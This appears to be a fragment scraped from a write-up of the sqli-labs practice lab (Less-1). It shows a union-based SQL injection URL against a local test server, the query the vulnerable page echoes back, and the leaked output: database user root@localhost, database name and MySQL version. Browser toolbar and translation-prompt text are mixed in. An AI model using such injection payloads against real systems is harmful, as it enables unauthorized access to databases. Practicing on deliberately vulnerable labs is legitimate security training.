 http://192.168.1.107/sql/Less-1/?id=-1 ' union select 1,2,concat_ws(char(32,58,32),user(),database(),version()) --+
Enable Post data Enable Referrer
言为英文，是否需要翻译为中文？ 立即翻译 暂不需要
Welcome Dhakkan
您的SQL查询语句：SELECT * FROM users WHERE id='-1 ' union select 1,2,concat_ws(char(32,58,32),user(),database(),version()) -- ' LIMIT
Your Login name:2
Your Password:root@localhost : security : 5.5.40